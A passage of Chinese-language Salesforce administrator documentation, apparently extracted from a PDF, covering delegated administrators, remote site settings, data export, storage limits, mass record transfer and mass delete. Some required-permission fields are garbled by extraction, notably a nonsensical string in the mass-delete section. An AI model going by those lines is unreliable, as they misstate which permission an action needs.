

使用委派管理功能可将有限的管理特权分配给您的组织中选定的非管理员用户。

委派的管理员可以执行下列任务

- 创建和编辑用户并重新设置指定角色及其所有下属角色中用户的密码 其中包括设置定额、创建默认销售小组以 及为这些用户创建个人用户组
- 为指定的用户简档分配用户
- 作为已向其管理[员授予登录访问权限](#page-39-0)的用户登录

• 管理由管理员创建的自定义对象

例如您可能希望允许"客户支持"小组的经理在"支持经理"角色及其所有下属角色中创建和编辑用户。这会允许 管理员集中精力处理任务 而不是管理每个使用 Salesforce 的部门中的用户。

管理委派用户组

- 单击新建以创建用户组。
- 单击用户组旁边的编辑以对其进行更改。
- 选择用户组并单击删除已将其删除。
- 选择用户组 并在"委派管理员"相关列表中单击相应用户旁边的删除 以从该委派用户组中删除用户。



备注**:** 对于某个对象的委派管理 请使用对象级简档权限 如"查看所有"和"修改所有"。有关详细信息 请 参[阅标准和自定义对象权限](#page-120-0) 第 页 129。

#### 相关链接

[定义委派管理员](#page-192-0) [委派用户管理](#page-193-0) [委派自定义对象管理权限](#page-194-0)

### <span id="page-192-0"></span>定义委派管理员

#### 适用于 **Enterprise**、**Unlimited** 和 **Developer** Edition



定义委派管理用户组以指定不同的用户组 每个用户组中包括拥有相同管理特权的用户。这些用户组与共享目的的公 用用户组无关。

- 1. 单击设置 ▶ 安全性控制 ▶ 委派管理。
- **2.** 单击新建。
- **3.** 输入用户组名。
- **4.** 如果您想允许该组的委派管理员以用户身份登录 且该用户授予了登录到其管理员的访问权限和处于委派管理员 组选择的角色 请选择为登录访问权限启用用户组。要了解用户如何授予登录到其管理员的访问权限的说明 请参阅 [授予登录访问权限](#page-39-0) 第 页 38。
- **5.** 单击保存。
- **6.** 在"委派管理员"相关列表中单击添加以指定该委派用户组中的用户。
- **7.** 使用查找放大镜图标查找不同的用户 并将其添加到该用户组。用户必须具有"查看设置和配置"权限。
- **8.** 单击保存。

**9.** 请参[阅委派用户管理](#page-193-0) 第 页 192和[委派自定义对象](#page-194-0) 第 页 193以指定这些用户可以执行的任务。

相关链接

[委派管理任务](#page-191-0)

### <span id="page-193-0"></span>委派用户管理

适用于 **Enterprise**、**Unlimited** 和 **Developer** Edition



让委派管理员管理特定角色及其下级角色的用户 并将特定简档分配给这些用户 然后以拥有管理[员授予登录访问权](#page-39-0) [限](#page-39-0)的用户身份登录。

- 1. 单击设置 ▶ 安全性控制 ▶ 委派管理。
- **2.** 选择现有委派管理用户组的名称。
- **3.** 在"用户管理员"相关列表中 单击添加。
- **4.** 使用查找放大镜图标查找并添加角色。委派管理员可以创建和编辑这些角色及其所有下级角色的用户。
- **5.** 单击保存。
- **6.** 在"可分配简档"相关列表中 单击添加。
- **7.** 使用查找放大镜图标查找并添加简档。委派管理员可将这些简档分配给他们创建和编辑的用户。请注意 委派管 理员不能分配包括"修改全部数据"权限的简档。



备注**:** 如果某个用户是一个以上委派用户组的成员 则他/她可为其有权管理的角色的任何用户分配任何可 分配简档。

- **8.** 单击保存。
- **9.** 请参[阅委派自定义对象管理](#page-194-0) 第 页 193以指定委派管理员可管理的自定义对象。

要从委派管理员可使用的项目列表中删除角色或简档 请单击相应角色或简档旁边的删除。

相关链接

[定义委派管理员](#page-192-0) [委派管理任务](#page-191-0)

### <span id="page-194-0"></span>委派自定义对象管理权限

适用于 **Enterprise**、**Unlimited** 和 **Developer** Edition



让委派管理员管理已由管理员创建的自定义对象。

- 1. 单击设置 ▶ 安全性控制 ▶ 委派管理。
- **2.** 选择现有委派管理用户组的名称。
- **3.** 在委派管理用户组详细信息页上 从"自定义对象管理员"相关列表中单击添加。
- **4.** 使用放大镜查找图标查找并添加自定义对象。委派管理员可以自定义一个自定义对象的几乎任何方面 包括为自 定义对象创建自定义选项卡。
- **5.** 单击保存。单击保存**&**更多以添加其他的自定义对象。

要从委派管理员可管理的项目列表中删除自定义对象 请单击相应自定义对象旁边的删除。

## 有关自定义对象的委派管理的说明

- 委派管理员可以自定义一个自定义对象的几乎任何方面 包括为自定义对象创建自定义选项卡。但是 他们不能创 建或修改对象的关系 也不能设置组织范围内的共享默认值。
- 如果委派管理员需要从公式访问自定义对象上的合并字段 则需要拥有对这些对象的访问权限。

相关链接

[定义委派管理员](#page-192-0) [委派用户管理](#page-193-0) [委派管理任务](#page-191-0)

并发使用限制

适用于 所有版本

为确保资源对所有Salesforce用户可用 一个组织可以同时发送的长时间运行的Web 请求数量具有限制。这种限制称 作最大并发 *Web* 请求限制。Salesforce.com 监视登录在您的组织中所有用户发出的并发请求 并将数量与最大限制相

比较。这样 salesforce.com 使并发请求的数量保持在最大限制以下。该限制确保资源对所有组织同样可用 防止任意 一个组织蓄意或偶然过度消耗资源。

如果您的组织中的用户发出了过多请求 您可能必须等待其中一个完成后才能执行您的任务。例如 假设 MyCorporation 具有 100,000 名用户。早上 9:00 每个用户都请求包含 200,000 个记录的报告。Salesforce 开始为所有用户运行报告 直 至达到了并发请求的最大数量。这时 Salesforce 在完成部分报告之前拒绝接受其他请求。

Force.com Web 服务 API发出的请求具有类似限制。有关详细信息 请参阅 [Force.com](#page-809-0) API 使用限制 第 页 808。

# 启用客户所有人报表

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition。

显示或隐藏客户所有人报表 "自定义应用程序"权限

所需用户权限

将组织范围内共享访问权限级别设置为客户"专用"的组织 可能需要限制用户运行列出所有客户和所有人名单的 "客户所有人"报表。

显示或隐藏此报表

- 1. 单击设置 ▶ 安全性控制。
- **2.** 单击客户所有人报表。此选项仅在具有专用客户共享模式的组织中可用。
- **3.** 选取此复选框将允许所有用户运行此报表。如果未选取此复选框 则只有管理员和具有"查看全部数据"权限的 用户才能运行此报表。
- **4.** 单击保存。

## 禁止 **HTML** 附件和文档

适用于 所有版本

所需用户权限

禁止上载 HTML 附件和文档 The Content of the Content of the "自定义应用程序"权限

由于安全原因 贵组织可能希望禁止用户上载 HTML 文件。如果启用禁用 HTML 文档和附件安全设置 它会阻止用户 向"文档"选项卡中上载具有下列任意文件扩展名的任何文件 或将该文件作为附件上载至记录 htm、html、htt、 htx、mhtm、mhtml、shtm、shtml、acgi。

禁止上载 HTML 附件和文档

1. 单击设置 ▶ 安全性控制 ▶ HTML 文档和附件设置。

**2.** 选择禁用 HTML 文档和附件复选框。

**3.** 单击保存。



备注**:** 对于解决方案 无论是否启用了安全设置 都不允许使用 HTML 附件。另外 该设置不影响电子邮件模 板上的附件 电子邮件模板上始终允许使用 HTML 附件。

启用此设置后 以前上载的 HTML 文档和附件不受影响。但是 当用户试图查看 HTML 附件或文档时 其浏 览器会首先提示他们在浏览器中打开文件 然后保存到其计算机上 或取消操作。

小心**:** 如果贵组织使用 Salesforce [合作伙伴入口网站](#page-1293-0) 为合作伙伴用户提供 Salesforce 访问 则不要启用该设置。

相关链接

[添加附件](#page-1243-0) [上载和替换文档](#page-1094-0)

## 配置远程设置

适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition

所需用户权限



在 s-control 或自定义按钮中使用 XmlHttpRequest 的任何 Visualforce 页、Apex 标注或 JavaScript 代码可以调用外部 站点之前 该站点必须在"远程站点设置"页中注册 否则调用将失败。

要访问该页面 请单击设置 ➤ 安全性控制 ➤ 远程站点设置。此页面显示所有已注册的远程站点列表并提供关于每个 站点的其他信息 包括远程站点名称和 URL。

出于安全原因 Salesforce 将您可以指定的出站端口限于以下其中一个

- 80: 此端口仅接受 HTTP 连接。
- 443: 此端口仅接受 HTTPS 连接。
- 7000-10000 包括 7000 和 10000 这些端口接受 HTTP 或 HTTPS 连接。

注册新站点

- **1.** 单击新建远程站点。
- **2.** 输入远程站点名称的描述。
- **3.** 输入远程站点的 URL。
- **4.** 要允许 s-control 访问远程站点 而不论用户是通过 HTTP 还是 HTTPS 进行连接 请选中禁用协议安全性复选框。 如果选中 s-control 可将数据从 HTTPS 会话传递到 HTTP 会话 反之亦然。只有了解安全性的含义才能选择此复 选框。
- **5.** 还可以选择输入站点备注。

T.

**6.** 单击保存以完成操作 或单击保存并新建保存您的工作并开始注册另外一个站点。

# 数据管理

# 导出备份数据

适用于 **Enterprise** 和 **Unlimited** Edition

另行付费后适用于 **Professional** Edition

#### 所需用户权限

#### 导出数据 "每星期导出数据"

您的组织可以通过注册来接收数据的备份文件。可以将您的组织的所有数据导出到一组 CSV 逗号分隔值 文件中。 要注册"数据导出服务" 请联系 salesforce.com。



备注**:** 如果您给予用户导出数据所需的"每周数据导出"的权限 则用户拥有所有导出的数据的查看权限 并 可看到"每周导出服务"页面中的所有自定义对象和字段。由于该权限允许查看较多内容 所以默认仅授予 系统管理员简档。

如果您的组织经配置可进行数据导出 则您可以每隔六天进行一次手动生成备份文件 或安排该任务自动以每周或每 月间隔生成备份文件。

- 1. 单击设置▶数据管理▶数据导出和立即导出或计划导出。立即导出选项为您准备用于立即导出的文件。该选项 仅在上次导出一周后才可用。计划导出选项允许您以每周或每月间隔计划导出过程。
- **2.** 为导出文件选择所需的编码。
- **3.** 如果您希望导出数据包括附件 请选择包括附件...。
- **4.** 如果您希望导出文件中具有空格 而非回车或换行符 请选择将回车替换为空格。如果您打算使用导出文件来进行 导入或其他集成 这可能非常有用。
- **5.** 如果您正计划您的导出 请选择计划导出的频率、起止日期和天数。
- **6.** 选择导出中要包括的数据类型。如果需要 可在导出文件中包括所有数据。如果您对某些数据类型的术语尚不熟 悉 建议您包括所有数据。请注意以下事项
	- [公式](#page-335-0)[和累计汇总](#page-379-0)字段始终不会包括在导出中。
	- 如果您的组织使用分部 导出文件中将包括来自所有分部的数据。
	- 如果您的组织使用个人客户 那么 当您导出客户时 所有的客户字段都将包括在客户数据中。
	- 如果您的组织使用个人客户 那么 当您导出联系人时 个人客户记录将包括在联系人数据中。但是 联系人数据 仅包括由联系人和个人客户共享的字段。
- **7.** 如果您要立即导出 单击开始导出。如果您已制定完导出计划 请单击保存。

Salesforce 将创建数据的 CSV 文件 将其压缩为一个存档 然后通过电子邮件将备好的文件发送给您。您可以按照 该电子邮件中的链接 或使用导出数据链接下载备份数据的压缩文件。必须在 48 小时之内从该页下载此压缩文 件 超过此时间 该文件将被删除。

备注**:** 为安全起见 Salesforce 可能会要求用户通过用户验证测试 以从其组织导出数据。这项简单的文本输 入测试有助于防止恶意程序访问贵组织的数据。

为通过测试 用户必须将层叠图上显示的两个单词键入层叠图的文本框字段中 并单击提交按钮。请注意 文本框字段中输入的单词必须以空格隔开。

Salesforce 使用 [reCaptcha](http://recaptcha.net/) 提供的 CAPTCHA 技术验证个人 相对于自动程序 已将文字正确输入到层叠图 中。CAPTCHA 是"全自动区分计算机和人类的图灵测试"(Completely Automated Public Turing Test To Tell Computers and Humans Apart) 的缩写。

取决于所选的编码 您可能需要在查看之前对导出文件进行某些调整。使用以下适用于所选字符编码的说明。

#### 查看 **Unicode (UTF-8)** 编码的导出文件

如果您使用 Microsoft Excel 2003

- **1.** 启动 Microsoft Excel。
- 2. 单击文件 ▶ 新建。
- 3. 单击数据 ▶ 导入外部数据 ▶ 导入数据。
- **4.** 选择要打开的 csv 文件 Microsoft Excel 将启动"文本导入向导"。
- **5.** 选择"分隔符号"并为源文件选择"Unicode (UTF-8)"字符编码。
- **6.** 单击下一步。
- **7.** 在"分隔符号"区内选择"逗号" 并单击完成。可能会提示您选择一个单元格范围。
	- 备注**:** 如果逗号不适合您的区域设置 请使用制表符或其他分隔符号。
- **8.** 为每个文件重复上述步骤。

如果您使用以前的 Microsoft Excel 版本 早于 2003

- **1.** 在 Microsoft Excel 中打开该文件。
- **2.** 选择文件 ➤ 另存为。
- **3.** 选择保存类型为"Web 页"。
- 4. 选择工具 ▶ 选项 ▶ 常规选项卡 并单击 互联网选项按钮。
- **5.** 选择"字符集"选项卡 然后选择"Unicode (UTF-8)"选项。
- **6.** 单击确定以关闭此对话框。
- **7.** 选择文件 ➤ 保存以所选编码保存文件。
- **8.** 为每个文件重复上述步骤。

#### 查看 **Unicode (UTF-16, Big Endian)** 编码的导出文件

在支持此字符集的文本编辑器中打开导出文件。Microsoft Excel 不支持此字符集。

#### 查看 **Unicode (Little Endian)** 编码的导出文件

- **1.** 在 Microsoft Excel 中打开该文件。
- **2.** 单击 A 栏以突出显示整个第一栏。
- **3.** 打开数据菜单并选择分列。
- **4.** 选择"分隔符号"单选按钮 然后单击下一步。

**5.** 在"分隔符号"区内选择"逗号" 并单击完成。

备注**:** 如果逗号不适合您的区域设置 请使用制表符或其他分隔符号。

**6.** 为每个文件重复上述步骤。

# 监视资源

适用于 所有版本



您可跟踪组织正使用的存储空间量。单个用户都可以在其个人信息中查看自己的存储空间使用情况 请参[阅编辑您的](#page-38-0) [个人信息](#page-38-0) 第 页 37 。

存储空间分为两类 数据存储和文件存储。文件存储包括附件中的文件、"文档"选项卡和Salesforce CRM Content。 数据存储包括下列内容

- 客户
- 资产
- 市场活动
- 个案
- 个案小组
- 联系人
- 合同
- 自定义对象
- 电子邮件消息
- 事件
- 预测项目
- Google 文档
- 意见
- 潜在客户
- 备注
- 业务机会
- 价格手册条目
- 价格手册
- 产品
- 解决方案
- 标记 标记应用程序
- 标记 唯一标记

• 任务

数据存储和文件存储以异步方式计算 因此 如果您导入或添加大量记录或文件 则您的组织的存储空间将不会立即更 新。

每个版本都包含最少数量的数据存储和文件存储空间。如果结果大于最小存储量 则 Professional Edition、Enterprise Edition 和 Unlimited Edition 接收每个用户存储量乘以组织中用户数量的乘积存储量。举数据存储空间为例 具有 600 名用户的 Enterprise Edition 组织将接收 12,000 MB (12 GB) 的数据存储空间 因为每名用户 20 MB 乘以 600 名用户 是 12,000 MB。较小的组织 例如具有 20 名用户的 Professional Edition 组织将接收 1 GB 的数据存储空间 因为每名 用户 20 MB 乘以 20 名用户只有 400 MB 小于分配给所有 PE 组织的 1 GB。

以下"每用户许可证的存储空间分配"列应用于Salesforce CRM 和Salesforce Platform 用户许可证。Salesforce Platform Light 用户许可证提供 1 MB 数据存储空间和 1 MB 文件存储空间。



备注**:** 提供额外存储空间的唯[一功能许可证](#page-151-0)是 Salesforce CRM Content 用户 每个 Salesforce CRM Content 用 户许可证提供额外 500 MB 的文件存储空间。



如果贵组织使用自定义用户许可证 请联系 salesforce.com 确定这些许可证是否提供额外存储空间。有关用户许可证 的描述 请参[阅查看用户许可证类型](#page-147-0) 第 页 146。

要查看贵组织现在的存储空间使用情况 请单击设置 ➤ 数据管理 ➤ 存储空间使用情况。可查看数据存储和文件存储 的可用空间、每记录类型的使用中的存储量、使用空间最多的前几位用户和以大小顺序排列容量最大的文件。要查 看特定用户的存储数据类型 请单击该用户的用户名。

对于除 Personal Edition 外的其他所有版本 管理员可以查看每个用户的存储空间使用情况

1. 单击设置 ▶ 管理用户 ▶ 用户。

**2.** 单击任意用户的用户名。

**3.** 单击已用数据空间或已用文件空间字段旁边的视图可以按记录类型查看该用户的存储空间使用情况。

存储注意事项

在计划存储需求时 应考虑下列注意事项

- [个人客户](#page-841-0)同时占用客户与联系人存储空间 因为 API 认为每个个人客户包含一个客户和一个联系人。
- 已归档的活动根据存储空间计数。
- 以下内容均不根据存储空间计数 已归档产品、已归档价格手册、已归档价格手册条目和已归档资产。
- 所有已删除内容都不根据存储空间计数。

相关链接

Salesforce [版本和限制](#page-768-0) [Force.com API](#page-809-0) 使用极限

# 关于转移记录

适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



记录所有人或在角色或区域层次结构中位于所有人之上的任何用户都可以转移单个记录到另一个用户。对于一些对 象 如个案、潜在客户和市场活动 可以通过共享授予用户访问转移记录的权限。根据对象类型的不同 可以有多种方 式转移记录到另一个用户



更改所有人的能力

- 拥有"修改所有数据"权限的用户或拥有指定对象的"修改所有"权限的用户可以转移任何记录 而无视此记录 的所有人。
- 要从列表视图转移单个记录或多个记录 新所有人必须至少拥有对象类型的"读取"权限。如果使用批量转移工 具 此规则不适用。
- ・ 要在使用区域管理的组织中转移任何单个记录的所有权 用户必须具有合适的"编辑"权限 并且必须拥有记录或 者是角色层次结构中所有人之上的角色。

例如 要转移客户的所有权 用户必须具有客户的"编辑"权限以及客户的读取共享访问权限。此外 记录的新所有 人必须至少拥有客户的"读取"权限。

公开完全访问权限与公用读/写/转移共享设置使所有用户可以转移该记录类型的所有权 只要他们具有适当的"编 辑"权限。

- 在使[用区域管理](#page-1578-0)的组织中 已经分配给区域的用户可以转移其区域内的客户 即使他们不是记录所有人。
- 要转移市场活动 用户必须还要在他们的用户记录上选中市场营销用户复选框。
- 合作伙伴客户只能转移至具有"管理合作伙伴"权限的用户。
- 您无法将具有客户入口网站用户的客户分配给其为合作伙伴用户的所有人。

相关链接

[批量转移记录](#page-203-0) [更改所有权](#page-857-0) [更改多个个案](#page-976-0) [更改多个潜在客户](#page-1202-0)

### <span id="page-203-0"></span>批量转移记录

适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



使用"批量转移"工具从一个用户转移多个客户、潜在客户和自定义对象到另一个用户。



备注**:** 要转移任何不属于您的记录 您必须拥有记录的所需用户权限以及读取共享访问权限。

- 1. 洗择设置 ▶ 数据管理 ▶ 批量转移记录。
- **2.** 单击要转移的记录类型的链接。
- **3.** 也可在转移自字段中填充现有记录所有人的名称。可以从用户或队列转移潜在客户。
- **4.** 在转移到字段中 填充新记录所有人的名称。可以将潜在客户转移到用户或队列。
- **5.** 如果您的组织使用分部 请选中更改分部... 复选框 以将所有被转移记录的分部设置为新所有人的默认分部。
- **6.** 在转移客户时 可以
	- 如果希望转移与该客户关联的其他用户所拥有的未处理业务机会 请选中转移未处理业务机会... 复选框。
	- 如果希望转移与该客户关联的已结束业务机会 请选中转移已结束业务机会复选框。该选项仅应用于客户所有 人所拥有的已结束业务机会 其他用户所拥有的已结束业务机会不会被更改。
	- 如果希望转移由现有客户所有人拥有并与该客户关联的未处理个案 请选中转移未处理个案... 复选框。
	- 如果希望转移由现有客户所有人拥有并与该客户关联的已结束个案 请选中转移已结束个案复选框。
	- 如果希望保留与该客户关联的现有客户小组 请选取保留客户小组复选框。如果希望删除与该客户关联的现有 客户小组 请取消选中此复选框。
	- 如果您希望保留与此客户相关联的任何业务机会的现有销售小组 请选中保留所有业务机会的销售小组... 复选 框。

备注**:** 如果您转移已关闭业务机会 无论此设置如何 销售小组都将保留。

- **7.** [输入要转移的记录必须匹配的搜索条件](#page-1397-0)。
- **8.** 选择查找以查找与搜索条件匹配的记录。
- **9.** 选中要转移的每个记录旁边的复选框。根据需要 可选中列标题中的复选框以选择所有当前显示的项目。

**10.** 单击转移。

相关链接

[更改所有权](#page-857-0) [更改多个个案](#page-976-0)

# 管理多个批准请求

适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition

#### 所需用户权限

管理多个批准请求 "修改全部数据"权限

将多个批准请求从一个用户转移到另外一个用户 或从批准过程中删除多个批准请求

- **1.** 转移批准请求之前 请确保新分配的批准人有权读取该批准请求的记录。例如 对"费用"自定义对象没有读取权 限的用户无法查看费用批准请求。
- **2.** 选择设置 ➤ 数据管理 ➤ 批量转移批准请求。
- **3.** 输入要转移的批准请求必须匹配的搜索条件。
- **4.** 单击查找以搜索匹配的批准请求。

**5.** 选择选项

- 从批准过程批量删除记录会解除记录锁定 然后将记录从所有批准过程中删除 因此 待处理批准请求的批准人列 表中不再显示这些记录。
- 向新用户批量传送未完成的批准请求允许您选择用户并将该用户分配为所有选定批准请求的批准人。
- **6.** 也可输入要随该批准请求存储的任意注释。如果您的管理员已经对"批准历史"相关列表进行自定义 使其包含 注释字段 则您输入的注释将显示在"批准历史"相关列表中。
- **7.** 选中要从批准过程中转移或删除 取决于您在前面选择的选项 的每个批准请求旁边的复选框。
- **8.** 单击转移或删除 取决于您在前面选择的选项 。

相关链接

[什么是批准过程](#page-628-0) [批准过程术语](#page-630-0)

# 批量删除数据

适用于 所有版本

所需用户权限

批量删除数据 "在这个人的人的人物,我们就会给你的人物,我们就会给你的人物,我们就会给你的人。

可同时删除多个个案、解决方案、客户、联系人、潜在客户、产品或活动。

删除多个记录

- 1. 单击设置 ▶ 数据管理 ▶ 批量删除记录。
- **2.** 单击要删除的记录类型对应的链接。
- **3.** 审查将要连同记录一起删除的信息。
- **4.** 指定所选项目必须匹配的条件 例如 "State equals California"。
